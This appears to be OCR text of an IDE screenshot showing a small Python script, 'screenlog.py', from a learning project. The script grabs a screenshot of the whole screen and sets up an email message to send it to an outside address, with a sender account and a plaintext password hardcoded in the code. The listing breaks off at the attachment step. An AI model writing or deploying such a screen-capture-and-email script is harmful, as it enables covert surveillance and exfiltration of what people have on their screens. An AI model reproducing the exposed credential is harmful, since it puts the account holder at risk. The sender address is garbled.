 T thuli Version control screenlog
Project
screenlog.py
screenshot.png
thuli C:\Users\aktam\LearnProject\thuli
.venv library root
Lib
Scripts
.gitignore
pyvenv.cfg
screenlog.py
screenshot.png
External Libraries
Scratches and Consoles
2
3 import ssl
4 from email.message import EmailMessage
5
6 # Take screenshot using ImageGrab
7 screenshot_path = "screenshot.png"
8 screenshot = ImageGrab.grab()
9 screenshot.save(screenshot_path)
10
11 # Email configuration
12 sender = "demodemoa123@@gmail.com"
13 receiver = "se27npmatthew@gmail.com"
14 password = "oztjmhswwsharipd" #
15
16 # Create the email
17 msg = EmailMessage()
18 msg["Subject"] = "Screenshot"
19 msg["From"] = sender
20 msg["To"] = receiver
21
22 # Attach screenshot
Run screenlog
C:\Users\aktam\LearnProject\thuli\.venv\Scripts\python.exe C:\Users\aktam\LearnProject\thuli\screenlog.py
thuli > screenlog.py 14:32 CRLF UTF-8 4 spaces Python 3.12 (thuli)
1
Search
3
T
ENG
IN
19:38
13-06-2025